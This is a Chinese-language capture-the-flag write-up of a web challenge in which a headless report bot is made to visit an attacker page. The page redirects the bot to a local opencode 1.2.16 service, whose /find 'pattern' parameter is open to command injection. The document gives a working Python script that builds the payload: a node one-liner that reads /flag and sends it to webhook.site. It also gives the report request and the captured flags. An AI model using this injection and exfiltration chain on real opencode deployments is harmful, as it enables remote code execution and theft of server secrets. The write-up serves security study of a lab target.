
拿下。
1 NCTF{4dMIN_C4nnot_aL1Ow_uSER5_tO_UPLoAd_M4IIc10u5_FI1es_db7caeab9406}
OpenShell 提供的/app/bot.js源码如下,同时目标还部署了1.2.16版本的opencode服务。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 const express = require ("express" );const { chromium } = require ("playwright-core" );const app = express ();app.use (express.json ()); const visitUrl = async (url ) => { let browser; try { browser = await chromium.launch ({ headless : true , executablePath : "/usr/bin/chromium-headless-shell" , args : [ "--no-sandbox" , "--disable-gpu" , "--disable-dev-shm-usage" , ], }); const context = await browser.newContext (); const page = await context.newPage (); await page.goto (url, { waitUntil : "domcontentloaded" , timeout : 15_000 }); await page.waitForTimeout (15_000 ); await context.close (); } catch (error) { console .error (JSON .stringify ({ url, error : String (error) })); } finally { if (browser) { await browser.close (); } } }; app.post ("/report" , (req, res ) => { const { url } = req.body ; const parsed = new URL (url); if (parsed.protocol !== 'http:' && parsed.protocol !== 'https:' ) { return res.status (400 ).json ({ ok : false , error : "invalid url" , }); } if (!parsed.hostname .endsWith ('.pages.dev' )) { return res.status (400 ).json ({ ok : false , error : "invalid url" , }); } setImmediate (() => visitUrl (url)); return res.status (200 ).json ({ ok : true , message : "accepted" , }); }); app.listen (8000 , "0.0.0.0" , () => { console .log (`bot listening on 0.0.0.0:8000` ); });
先解释一下bot.js,监听8000端口。我们可以让bot去访问我们的以.pages.dev结尾的网站。const context = await browser.newContext();,创建一个新的上下文,相当于是无痕浏览了,不会自带cookie。那该怎么办呢?!
opencode会监听自身的4096端口。我们可不可以让bot去访问我们构造的网站后,恶意xss语句先让bot去自身的4096端口通过一些方法获取cookie,然后再将cookie发送给我们呢?

我们看看opencode源码,发现一个命令执行的地方
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 export async function search (input: { cwd: string pattern: string glob?: string[] limit?: number follow?: boolean } ) { const args = [`${await filepath()} ` , "--json" , "--hidden" , "--glob='!.git/*'" ] if (input.follow ) args.push ("--follow" ) if (input.glob ) { for (const g of input.glob ) { args.push (`--glob=${g} ` ) } } if (input.limit ) { args.push (`--max-count=${input.limit} ` ) } args.push ("--" ) args.push (input.pattern ) const command = args.join (" " ) const result = await $`${{ raw: command }} ` .cwd (input.cwd ).quiet ().nothrow () if (result.exitCode !== 0 ) { return [] } const lines = result.text ().trim ().split (/\r?\n/ ).filter (Boolean ) return lines .map ((line ) => JSON .parse (line)) .map ((parsed ) => Result .parse (parsed)) .filter ((r ) => r.type === "match" ) .map ((r ) => r.data ) }
会把pattern参数拼进命令参数数组后执行,然后我们寻找一下调用路由
相当于可以直接访问自身的4096端口去RCE了。
接下来我们让 bot 浏览器访问容器内 http://127.0.0.1:4096/find?pattern=...,触发命令注入并外带 flag。
接下来我们生成一下恶意pagedrop页面:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 import requests, urllib.parse, base64token = "2fa9a5ce-bbdc-429d-b929-def86c72a3ea" marker = "flag30709_manual" js = ( "const fs=require('fs'),http=require('http');" "try{fs.chmodSync('/flag',0o644)}catch(e){};" "let d='';" "try{d=fs.readFileSync('/flag','utf8')}catch(e){d='ERR:'+e.message};" f"http.get('http://webhook.site/{token} ?p={marker} &d='+encodeURIComponent(d));" ) cmd = 'node -e "' + js.replace('"' , '\\"' ) + '"' pattern = f"x;{cmd} ;#" target = "http://127.0.0.1:4096/find?pattern=" + urllib.parse.quote(pattern, safe="" ) html = f"<script>location=atob('{base64.b64encode(target.encode()).decode()} ')</script>" r = requests.post("https://pagedrop.dev/api/v1/sites" , json={"html" : html}, timeout=30 ) r.raise_for_status() print (r.json()["data" ]["url" ])
执行后获得pagedrop地址:https://pagedrop.dev/s/VCtim47a

然后report一下。
1 2 3 4 5 POST /report HTTP/1.1 Content-Type: application/json Host: 8.217.136.100:8000 {"url": "http://token-pluginhasecom.pages.dev/?url={{urlenc(https://pagedrop.dev/s/VCtim47a)}}"}

发送成功,去webhook等待。
1 flag{6e4a071a-d26e-4fe4-a888-6b42742c819f}